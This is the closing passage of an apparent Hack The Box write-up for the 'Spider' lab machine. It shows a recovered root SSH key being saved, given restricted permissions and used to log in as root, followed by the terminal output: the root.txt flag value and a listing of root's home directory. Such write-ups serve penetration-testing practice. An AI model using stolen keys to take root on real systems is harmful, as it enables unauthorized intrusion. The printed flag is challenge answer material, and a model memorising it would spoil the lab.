 Then we use the root key to have an interactive shell after ssh alongside root
code-ssh@chiv
ssh -i root.key root@spider.htb
┌──(root💀kali)-[/home/leshack98/project/HTB/spider]
└─# vi root.key
┌──(root💀kali)-[/home/leshack98/project/HTB/spider]
└─# chmod 600 root.key
┌──(root💀kali)-[/home/leshack98/project/HTB/spider]
└─# ssh -i root.key root@spider.htb
Last login: Fri Jul 23 14:11:40 2021
root@spider:~# whoami
root
root@spider:~# ls
root.txt
root@spider:~# cat root.txt
20a77a0f6654dbc267271db4e4ddcb61
root@spider:~# ls -la
total 56
drwx------  7 root root  4096 May 18 00:23 .
drwxr-xr-x 24 root root  4096 Jul 23 14:12 ..
lrwxrwxrwx  1 root root     9 Apr 24  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  3 root root  4096 May 18 00:23 .cache
drwx------  3 root root  4096 May 18 00:23 .gnupg
-rw-------  1 root root    42 May  4 15:38 .lesshst
drwxr-xr-x  3 root root  4096 May 18 00:23 .local
lrwxrwxrwx  1 root root     9 Apr 24  2020 .mysql_history -> /dev/null
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-r--------  1 root root    33 Oct 27 21:31 root.txt
drwx------  2 root root  4096 May 18 00:23 .ssh
drwxr-xr-x  2 root root  4096 May 18 00:23 .vim
-rw-------  1 root root 11927 May 12 13:37 .viminfo
root@spider:~#
-------------------------END successful attack @leshack98----------------------